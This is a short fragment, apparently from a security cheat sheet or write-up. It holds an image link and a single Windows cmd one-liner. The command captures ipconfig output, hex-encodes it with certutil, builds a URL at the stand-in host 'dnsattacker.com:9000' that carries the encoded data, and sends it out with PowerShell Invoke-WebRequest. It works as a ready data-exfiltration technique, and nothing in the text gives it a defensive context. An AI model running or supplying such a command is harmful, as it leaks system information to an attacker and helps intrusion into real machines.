 cmd /v /c "ipconfig > temp && certutil -f -encodehex temp output.hex 12 && set /p MYVAR=<output.hex && set FINAL="http://dnsattacker.com:9000/!MYVAR!" && powershell Invoke-WebRequest !FINAL!"